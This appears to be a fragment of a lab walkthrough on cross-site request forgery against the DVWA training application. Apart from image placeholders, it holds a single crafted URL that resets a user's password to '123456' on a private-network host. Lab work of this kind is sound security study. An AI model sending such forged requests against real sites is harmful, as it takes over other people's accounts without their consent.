 1 http://192.168.199.236/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change#
